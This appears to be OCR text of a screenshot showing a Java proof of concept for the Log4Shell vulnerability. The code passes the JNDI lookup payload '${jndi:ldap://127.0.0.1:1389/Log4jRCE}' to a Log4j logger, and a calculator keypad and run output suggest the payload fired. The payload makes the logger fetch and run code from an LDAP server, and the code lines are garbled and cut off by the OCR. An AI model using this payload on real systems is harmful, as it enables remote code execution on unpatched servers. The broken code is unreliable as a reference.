 1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public
6 pr ger = LogManager.getLogger(log4j.class);
7
8 pu ] args) {
9 /127.0.0.1:1389/Log4jRCE}");
10 }
11 }
12
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: log4j ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_281.jdk/Contents/Home/bin/java ...
21:26:38.981 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:1389/Log4jRCE}
Process finished with exit code 0